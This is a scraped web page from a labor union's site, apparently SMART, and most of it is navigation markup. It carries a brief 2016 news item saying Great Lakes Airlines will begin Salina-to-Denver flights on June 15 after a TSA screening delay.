class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><article data-rocket-location-hash="92393e1bd31315aad0678cd62e4cd168" class="pb-0 post-26678 post type-post status-publish format-standard hentry category-aviation-news category-transportation tag-great-lakes-airlines tag-transportation-security-administration tag-tsa" id="post-26678"><header data-rocket-location-hash="0707b9a81668e40a5e67ead583a24442" class="entry-header has-text-align-center header-footer-group pb-6"><div class="entry-header-inner section-inner medium"><h1 class="entry-title ">Great Lakes sets date to begin Salina, Kan. flights</h1></div></header><p class="font-light block mg-container ">May 19, 2016</p><div data-rocket-location-hash="84c46c0b064af7e66787c52d7edb8d75" class="no-print breadcrumbs mg-container  mb-16" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Transportation category archives." href="https://www.smart-union.org/category/transportation/" class="taxonomy category" ><span property="name">Transportation</span></a><meta property="position" content="3"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Aviation category archives." href="https://www.smart-union.org/category/transportation/aviation-news/" class="taxonomy category" ><span property="name">Aviation</span></a><meta property="position" content="4"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span class="post post-post current-item">Great Lakes sets date to begin Salina, Kan. flights</span></div><div data-rocket-location-hash="ee4b2fd0a428ffda95c30640f0227b78" class="post-inner thin "><div class="entry-content"><div class="wp-block-columns alignwide post-detail mt-0 flex-col lg:flex-row"><div class="wp-block-column"><p><img decoding="async" width="150" height="147" class="alignleft size-full wp-image-24146" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20147'%3E%3C/svg%3E" alt="Great_Lakes_Airlines_logo_150px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2014/10/Great_Lakes_Airlines_logo_150px.jpg" /><noscript><img decoding="async" width="150" height="147" class="alignleft size-full wp-image-24146" src="https://www.smart-union.org/wp-content/uploads/2014/10/Great_Lakes_Airlines_logo_150px.jpg" alt="Great_Lakes_Airlines_logo_150px" /></noscript>Great Lakes Airlines has announced a new date to begin flights between Salina, Kan., and Denver. Flights will now begin June 15.<br /> The airline was originally set to begin flights April 1, but was delayed due to the lack of Transportation Security Administration (TSA) security screening at the Salina airport.<br /> TSA announced at the end of April that they would restore screening service at the airport, but did not say when. Interested parties can begin booking their flights to or from Salina, Kan. now via the <a href="http://www.greatlakesav.com/" target="_blank" rel="noopener">Great Lakes Airlines website</a>.<br /> Read more from the <a href="http://salina.com/news/local/salina-to-denver-flights-start-june/article_9aa1ed25-12cd-5bcb-8321-74299e8498ed.html" target="_blank" rel="noopener">Salina Journal</a>.</p><div class="hidden lg:block"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/ntsb-releases-probable-cause-amtrak-188-crash/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">NTSB releases probable cause of Amtrak 188 crash</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/unity-holds-long-strike-seattle-firm/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">Unity holds in long strike at Seattle Firm</span></span> </a></div></nav></div></div><div class="wp-block-column mt-12 lg:mt-0 ml-0 lg:ml-20 no-print"><div><h2 class="uppercase text-3xl mt-0 font-extrabold">Related News</h2><ul class="reset-list-style pl-0"><li class="mt-8"> <a href="https://www.smart-union.org/virginia-2-pc-law-could-become-a-reality-if-we-act-now/" class="font-normal"> Virginia 2-PC Law Could Become a Reality if We Act Now </a></li><li class="mt-8"> <a href="https://www.smart-union.org/watch-members-step-up-to-take-care-of-their-own/" class="font-normal"> WATCH: Members Step Up to Take Care of Their Own </a></li><li class="mt-8"> <a href="https://www.smart-union.org/metro-micro-operators-overwhelmingly-ratify-first-contract/" class="font-normal"> Metro Micro Operators Overwhelmingly Ratify First Contract </a></li><li class="mt-8"> <a href="https://www.smart-union.org/new-documentary-features-california-local-1741-bus-operators/" class="font-normal"> New Documentary Features California Local 1741 Bus Operators </a></li><li class="mt-8"> <a href="https://www.smart-union.org/watch-railroaders-meet-lifes-risks-head-on/" class="font-normal"> WATCH: Railroaders Meet Life&#8217;s Risks Head-On </a></li><li class="mt-8"> <a href="https://www.smart-union.org/what-does-73-16-hour-actually-mean/" class="font-normal"> What Does $73.16/Hour Actually Mean? </a></li><li class="mt-8"> <a href="https://www.smart-union.org/smart-td-celebrates-historic-railroad-safety-law-signed-by-governor-murphy-on-final-day-in-office/" class="font-normal"> New Jersey Leads with Rail Safey Law </a></li><li class="mt-8"> <a href="https://www.smart-union.org/the-safety-program-that-works-and-why-railroads-wont-use-it/" class="font-normal"> &#8220;The Safety Program That Works — And Why Railroads Won’t Use It&#8221; </a></li><li class="mt-8"> <a href="https://www.smart-union.org/jobs-still-protected-after-merger-delay/" class="font-normal"> Jobs Still Protected After Merger Delay </a></li><li class="mt-8"> <a href="https://www.smart-union.org/recommit-to-the-work-ahead-this-mlk-day/" class="font-normal"> Recommit to the Work Ahead this MLK Day </a></li></ul> <a class="button wp-block-button__link sidebar-btn bg-tertiary border-solid hover:bg-white hover:text-tertiary text-sm border-tertiary border-1 italic mt-8 pb-3 pt-4" href="/news"> Visit the News Room </a><div class="mb-8 lg:mb-28 h-0">&nbsp;</div></div></div></div></div><div class="section-inner"></div></div></article><div data-rocket-location-hash="1b0f7cffa4dd8e44a2cc809d4d39b740" class="lg:hidden px-6"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/ntsb-releases-probable-cause-amtrak-188-crash/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">NTSB releases probable cause of Amtrak 188 crash</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal 